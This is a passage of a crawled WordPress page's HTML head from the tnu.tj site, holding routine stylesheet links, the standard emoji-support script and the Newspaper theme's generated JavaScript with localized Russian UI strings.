

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/ru/themencode-pdf-viewer/
body_size: 40711
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ThemeNcode PDF Viewer [Do not Delete] &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента" href="https://tnu.tj/index.php/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев" href="https://tnu.tj/index.php/ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/6103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/ru/themencode-pdf-viewer/" />
<link rel='shortlink' href='https://tnu.tj/?p=6103' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fthemencode-pdf-viewer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fthemencode-pdf-viewer%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
